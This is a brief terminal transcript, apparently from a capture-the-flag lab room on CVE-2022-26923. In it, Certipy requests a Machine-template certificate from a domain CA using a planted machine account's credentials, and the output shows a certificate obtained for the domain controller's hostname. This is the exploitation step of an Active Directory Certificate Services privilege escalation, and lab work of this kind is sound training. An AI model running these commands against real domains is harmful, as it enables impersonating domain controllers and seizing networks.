 root@ip-10-10-96-126:~/Rooms/CVE2022-26923/certipy# source ./bin/activate
(certipy) root@ip-10-10-96-126:~/Rooms/CVE2022-26923/certipy# certipy req 'lunar
.eruca.com/THMPC$:Password1@@lundc.lunar.eruca.com' -ca LUNAR-LUNDC-CA -template
 Machine
Certipy v3.0.0 - by Oliver Lyak (ly4k)

[*] Requesting certificate
[*] Successfully requested certificate
[*] Request ID is 18
[*] Got certificate with DNS Host Name 'LUNDC.lunar.eruca.com'
[*] Saved certificate and private key to 'lundc.pfx'
(certipy) root@ip-10-10-96-126:~/Rooms/CVE2022-26923/certipy#